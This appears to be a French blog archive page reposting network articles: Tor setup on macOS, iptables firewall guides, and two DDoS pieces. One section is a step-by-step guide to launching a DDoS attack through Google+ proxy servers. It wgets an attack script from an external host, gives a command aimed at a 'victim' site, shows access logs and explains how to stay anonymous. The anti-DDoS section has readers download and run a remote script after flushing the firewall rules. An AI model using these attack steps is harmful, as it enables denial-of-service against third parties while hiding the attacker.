Archive

Archives pour la catégorie ‘Réseau’

Simple Tor Setup on Mac OS X

07/06/2024 Comments off

Source: kremalicious.com – 

There’re many reasons you might want to browse anonymously which can be accomplished by using Tor. The setup instructions on Tor’s website are quite scattered and outdated so here’re some steps to setup Tor on OS X with a simple automated script at the end.

I’m using OS X Yosemite (10.10) for the following instructions but it should work on almost any OS X version.

Tor Browser

The most simple way to surf anonymously with Tor is to just grab the Tor Browser bundle.

But it’s based on a super old version of Firefox. And there might be more you want to do anonymously on your machine than just browsing the web, like accessing resources via the Terminal or any other app. Or just use the browser you’re used to.

For this you need to have Tor installed on your system and additionally set specific Proxy values in your network preferences after you’ve started Tor.

Install Tor

Contrary to the weirdly outdated install instructions on Tor’s website (hey, remember Macports?), installing Tor on Mac OS X is super simple with Homebrew.

In your Terminal execute:

brew install tor

Then you can start it up by running:

tor

Congratulations, you now have Tor running on your system. But none of your network traffic is routed through it yet.

In order for all your system traffic being routed through Tor you need to adjust your system’s network proxy settings whih you can either do visually in the System Preferences or programmatically via OS X’s builtin networksetup.

Set network proxy settings via System Preferences

You can do this under System Preferences > Network and creating a specific Tor network location for it:

  1. From Location dropdown at the top, select Edit Locations…
  2. Create a new location by hitting the plus button and name it Tor. Hitting Done will select the new location which is now ready to be configured

  3. Go to Advanced > Proxies and activate SOCKS Proxy and add those values:
  • SOCKS proxy server: localhost
  • Port: 9050

tor-osx-proxy

After hitting OK & Apply at the initial network screen, you can easily switch to this newly created location from your menu bar under  > Location whenever you start up Tor.

Switching to the Tor location routes all network traffic on your system through Tor. Note that you have to repeat those steps for every other network interface if you use, say, Wi-Fi and Ethernet interchangeably.

Lire la suite…

Categories: Réseau, Système Tags: , , ,

Simple stateful firewall

05/06/2024 Comments off

Source: archlinux.org

This page explains how to set up a stateful firewall using iptables. It also explains what the rules mean and why they are needed. For simplicity, it is split into two major sections. The first section deals with a firewall for a single machine, the second sets up a NAT gateway in addition to the firewall from the first section.

Warning: The rules are given in the order that they are executed. If you are logged into a remote machine, you may be locked out of the machine while setting up the rules. You should only follow the steps below while you are logged in locally.The example config file can be used to get around this problem.

Prerequisites

Note: Your kernel needs to be compiled with iptables support. All stock Arch Linux kernels have iptables support.

First, install the userland utilities iptables or verify that they are already installed.

This article assumes that there are currently no iptables rules set. To check the current ruleset and verify that there are currently no rules run the following:

# iptables-save
# Generated by iptables-save v1.4.19.1 on Thu Aug  1 19:28:53 2013
*filter
:INPUT ACCEPT [50:3763]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [30:3472]
COMMIT
# Completed on Thu Aug  1 19:28:53 2013

or

# iptables -nvL --line-numbers
Chain INPUT (policy ACCEPT 156 packets, 12541 bytes)
num   pkts bytes target     prot opt in     out     source               destination

Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
num   pkts bytes target     prot opt in     out     source               destination

Chain OUTPUT (policy ACCEPT 82 packets, 8672 bytes)
num   pkts bytes target     prot opt in     out     source               destination

If there are rules, you may be able to reset the rules by loading a default rule set:

# iptables-restore < /etc/iptables/empty.rules

Otherwise, see Iptables#Resetting rules.

Lire la suite…

IPTables, la suite: script d’initialisation

04/06/2024 Comments off

Source: notarobot.fr

On a vu dans l’article précédent comment fonctionnait IPTables et comment pouvait se construire ses commandes. Dans la suite je vais vous proposer un script qui permet d’initialiser IPTables avec ses propres règles au démarrage de la machine.

Ce n’est pas la meilleure façon de faire c’est juste celle que j’utilise. On pourrait rendre ce script plus court, plus interactif j’en suis parfaitement conscient.
D’abord je commence a choisir mes règles par défaut: logiquement je bloque tout le trafic entrant mais est ce que je bloque aussi par défaut tout le trafic sortant ? C’est mon cas mais à vous de voir ce qui est le mieux pour votre situation. Par exemple, et c’est rare, lorsque qu’un attaquant réussit via je ne sais quel moyen a coller un rootkit sur votre serveur cela peut être intéressant de l’empêcher de dialoguer avec l’extérieur.
Ensuite comme vous êtes sûrement connectés en SSH sur votre serveur on va éviter de couper la connexion à l’initialisation du pare feu par exemple donc il va falloir autoriser toutes les connexions déjà établies en considérant qu’elles soient sûres. Puis on enchaîne nos règles en gardant bien à l’esprit l’article précédent pour les agencer dans l’ordre. Donc ça donne quelque chose comme ça:

#!/bin/sh

#On rappelle le chemin ou se trouve l'exécutable dont on va se servir
PATH=/bin:/sbin:/usr/bin:/usr/sbin

#On vide complètement les règles
iptables -t filter -F
iptables -t filter -X

#Tout le trafic est bloqué...
iptables -t filter -P INPUT DROP
iptables -t filter -P FORWARD DROP
iptables -t filter -P OUTPUT DROP

#...sauf les connexions déjà établies
iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A OUTPUT -m state --state RELATED,ESTABLISHED -j ACCEPT

#On autorise le serveur a pouvoir communiquer avec lui même (la boucle locale)
iptables -t filter -A INPUT -i lo -j ACCEPT
iptables -t filter -A OUTPUT -o lo -j ACCEPT

#Si on veut bloquer des adresses en particulier c'est ici qu'il faut les ajouter car en dessous on commence à ouvrir les ports et on risque que ces règles prennent le pas sur un blocage spécifique

iptables -A INPUT -s A.B.C.D -j DROP
iptables -A INPUT -s X.X.Y.Y -j DROP

#Autoriser le ping dans les deux sens
iptables -t filter -A INPUT -p icmp -j ACCEPT
iptables -t filter -A OUTPUT -p icmp -j ACCEPT

#Autorisation du traffic Web en entrant
iptables -t filter -A INPUT -p tcp --dport 80 -j ACCEPT
iptables -t filter -A INPUT -p tcp --dport 443 -j ACCEPT

#Autorisation du traffic SSH en entrant pour le management du serveur
iptables -t filter -A INPUT -p tcp --dport 22 -j ACCEPT

#Autorisation du web en sortant (utile pour récupérer des sources)
iptables -t filter -A OUTPUT -p tcp --dport 80 -j ACCEPT
iptables -t filter -A OUTPUT -p tcp --dport 443 -j ACCEPT

#Autorisation SSH, FTP en sortant
iptables -t filter -A OUTPUT -p tcp --dport 21 -j ACCEPT
iptables -t filter -A OUTPUT -p tcp --dport 22 -j ACCEPT

#Autorisation NTP, RTM(OVH), DNS,
iptables -t filter -A OUTPUT -p tcp --dport 123 -j ACCEPT
iptables -t filter -A OUTPUT -p udp --dport 6100:6200 -j ACCEPT
iptables -t filter -A OUTPUT -p tcp --dport 53 -j ACCEPT

#Protection DDOS
iptables -A FORWARD -p tcp --syn -m limit --limit 1/second -j ACCEPT
iptables -A FORWARD -p udp -m limit --limit 1/second -j ACCEPT
iptables -A FORWARD -p icmp --icmp-type echo-request -m limit --limit 1/second -j ACCEPT

#Anti Scan de port
iptables -A FORWARD -p tcp --tcp-flags SYN,ACK,FIN,RST RST -m limit --limit 1/s -j ACCEPT

Voilà donc comme je l’ai dit ce n’est pas un script parfait mais il permet au moins de voir que fait chaque ligne et reste clair malgrès tout. Il est évident qu’il faudrait réfléchir a une autre méthode si les règles viennent à se multiplier parce que cela peut vite devenir ingérable. Ceci dit vous allez pouvoir avoir une base compréhensible pour sécuriser votre serveur de manière fiable. En tout cas au niveau des connexions réseau !

Launch DDoS Attack Using Google Servers with +DDoS Bash Script

03/06/2024 Comments off

DDoS-Using-Google+-Servers-HackersGarageRecently we wrote about ApacheKiller that freezes Victim Server in seconds. While this new findings by IHTeam express that Google+ Servers can be use for DDoS attack. Lets talk about this ant script, Hey.. but it is worthy.

How DDoS Attack Using Google+ Servers works?

When you post a URL on your Google+ status it fetches URL Summary (It includes Image + Short description) using Google+ Proxy Servers.

Advisory report says;  vulnerable pages are “/_/sharebox/linkpreview/“  and “gadgets/proxy?“

So if you send multiple parallel requests with a big number e.g 1000 that can be turn into DDoS attack using Google+ Servers huge bandwidth.

How to use DDoS script to launch a DDoS attack Using Google+ Servers?

Download :
wget static.hackersgarage.com/ddos-using-google-servers.sh.hackersgarage.com

Make it shorter :
mv ddos-using-google-servers.sh.hackersgarage.com ddos.sh

Make it executable :
chmod u+x ddos.sh

Example of Usage :
./ddos.sh http://www.victim-website.com/some-file-url/file-name.mp3 1000

Now, lets look at this example :
It is recommended to find a full path to some big file which is downloadable without requesting for CAPTCHA.

e.g http://www.victim-website.com/some-file-url/file-name.mp3

NOTE : Make sure your workstation is capable to handle this huge number else your workstation will freeze and you will have to force fully restart your own workstation ?

e.g 1000 is very big number.

You will see anonymous source instead of Real Source IP:
See sample apache webserver log below

209.85.228.85 - - [31/Aug/2011:15:34:17 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
209.85.226.88 - - [31/Aug/2011:15:34:17 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
209.85.228.90 - - [31/Aug/2011:15:34:17 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
209.85.226.91 - - [31/Aug/2011:15:34:17 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
209.85.226.81 - - [31/Aug/2011:15:34:18 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
209.85.228.86 - - [31/Aug/2011:15:34:17 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
74.125.152.84 - - [31/Aug/2011:15:34:21 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"
74.125.152.81 - - [31/Aug/2011:15:34:33 +0000] "GET /madona-song.mp3 HTTP/1.1" 200 636431 "-" "Mozilla/5.0 (compatible) Feedfetcher-Google; (+http://www.google.com/feedfetcher.html)"

You can also access it in browser to remain anonymous using below example URL (replace URL with your own choice) :

https://images1-focus-opensocial.googleusercontent.com/gadgets/proxy?url=http://www.Hackersgarage.com&container=none

Source: hackersgarage.com

Emergency DOS or DDOS stopping script

03/06/2024 Comments off

If you are under a DOS or DDOS attack and running out of your mind or don’t know what to do, use this script to get ride of this panic situation.

DoS or DDoS is an attempt to make a victim website unavailable by creating hundreds to hundreds thousands of established connections that overflow victim resources and makes a website unavailable to the genuine users/visitors.

Short and useful slide that definite this script can be view on slideshare

You can run script to mitigate a low level ddos attack some how while and can stop DOS attack completely. This script is available under GPL license from the author.

How to mitigate DoS or DDoS attack?

Stop or flush other rules for now :

service apf stop
iptables -F
wget http://www.hackersgarage.com/wp-content/uploads/2011/08/antiDDoS.txt
mv antiDDoS.txt antiDDoS.sh
chmod u+x antiDDoS.sh
./antiDDoS.sh

Some other useful commands to analyze the type of attacks :

netstat -antp | grep ESTABLISHED
netstat -antp | grep -i sync
netstat --help

Source: hackersgarage.com